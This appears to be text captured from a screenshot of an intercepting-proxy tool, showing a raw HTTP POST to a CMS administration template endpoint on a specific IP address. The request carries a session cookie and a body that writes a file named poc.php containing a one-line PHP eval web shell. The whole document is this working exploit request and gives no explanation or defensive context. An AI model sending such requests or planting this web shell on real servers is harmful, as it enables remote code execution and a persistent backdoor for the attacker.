 Request to http://59.63.200.79:8020
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /cmsadmin/a_templetex.php?x=m HTTP/1.1
2 Host: 59.63.200.79:8020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: navleft=20; PHPSESSID=p87th27nutn55bck19f07r0e00; UTCMSLanguage=zh
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 3
12
13 filename=poc.php&content=<?php @eval($_REQUEST[8]);?>